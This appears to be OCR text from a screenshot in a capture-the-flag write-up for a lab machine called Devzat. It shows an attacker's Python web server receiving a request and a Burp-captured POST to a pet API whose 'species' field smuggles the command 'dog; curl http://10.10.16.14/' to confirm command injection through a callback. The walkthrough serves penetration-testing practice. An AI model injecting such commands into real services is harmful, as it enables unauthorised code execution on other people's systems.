 ython3 -m http.server 80
[sudo] password for foushgx:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.118 - - [12/Mar/2022 09:33:12] "GET / HTTP/1.1" 200 -
Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 57
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"Test",
"species":"dog; curl http://10.10.16.14/"
}